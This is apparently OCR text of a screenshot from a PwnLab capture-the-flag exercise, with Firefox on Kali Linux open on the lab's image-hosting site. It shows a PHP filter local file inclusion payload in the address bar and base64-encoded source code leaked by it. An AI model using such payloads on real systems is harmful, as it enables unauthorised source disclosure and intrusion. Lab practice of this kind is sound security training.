 Applications Places Firefox ESR Wed 14:05 1
PwnLab Intranet Image Hosting - Mozilla Firefox
PwnLab Intranet Image H...
0.2.11/?page=php://filter/convert.base64-encode/resource=index Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCi8vTXVsdGlsaW5ndWFsLiBOb3QgaW1wbGVtZW50ZWQgeWV0Lg0KLy9zZXRjb29raWUoImxhbmciLCJlb
/cGhwDQoJaWYgKGlzc2V0KCRfR0VUWydwYWdlJ10pKQ0KCXsNCgkJaW5jbHVkZSgkX0dFVFsncGFnZSddLiIucGhwIil